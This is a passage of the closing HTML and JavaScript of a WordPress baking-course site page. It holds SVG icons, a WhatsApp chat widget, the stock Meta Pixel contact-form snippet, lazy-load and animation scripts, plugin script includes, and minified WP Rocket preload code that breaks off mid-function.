				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"917262959006","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"Hello AnyBodyCanBake, I need help!","message_hash":"455fc22f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="May I help you? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>May I help you?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Let me help you to find you a suitable course!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Start Now</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.TVE_Event_Manager_Registered_Callbacks = window.TVE_Event_Manager_Registered_Callbacks || {};window.TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {var $element = jQuery( this ),
	$at = $element.closest( '.tcb-col, .thrv_wrapper' );
if ( $at.length === 0 ) {
	$at = $element;
}
if ( ! config.loop && $at.data( 'a-done' ) ) {
	return;
}
$at.data( 'a-done', 1 );
const hadAnimStart = $at.hasClass( 'tve_anim_start' );
$at.removeClass( function ( i, cls ) {
	return cls.split( ' ' ).filter( function ( item ) {
		return item.indexOf( 'tve_anim_' ) === 0;
	} ).join( ' ' );
} ).addClass( 'tve_anim_' + config.anim ).removeClass( 'tve_anim_start' );
if ( config.loop ) {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, hadAnimStart ? 50 : 0 );
	if ( trigger === 'mouseover' ) {
		$element.one( 'mouseleave', function () {
			$at.removeClass( 'tve_anim_start' );
		} );
	}
	if ( trigger === 'tve-viewport' ) {
		$element.one( 'tve-viewport-leave', function () {
			/**
			 * double check for viewport
			 * animation in animation triggers weird behaviors
			 */
			if ( ! TCB_Front.isInViewport( $element ) ) {
				$at.removeClass( 'tve_anim_start' );
			}
		} );
	}
} else {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, 50 );
}
return false;
};</script>

<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:27;--cs:49%;--cl:56%;--bw:1}
</style>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/anybodycanbake.com","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":{"0":"recommends","5":"go"},"post_id":"14116","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1763648594" id="ta_main_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_audio-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5.1" id="carousel-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_content-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_conditional-display-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_search-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_dropdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_country-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_state-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5.1" id="date-picker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_divider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_file-upload-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5.1" id="google-client-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/js/api.js?ver=1763648594" id="google-api-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_avatar-picker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_fill-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5.1" id="image-gallery-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_image-gallery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_lead-generation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_login-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pagination-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-filter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pricing-table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_progress-bar-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_social-share-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_timer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toc-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toggle-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_user-profile-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_video-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_google-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_facebook-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_modal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.5.1" id="tve_woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/products\/30dbc|\/products\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout(.*)|\/cart|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/anybodycanbake.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var 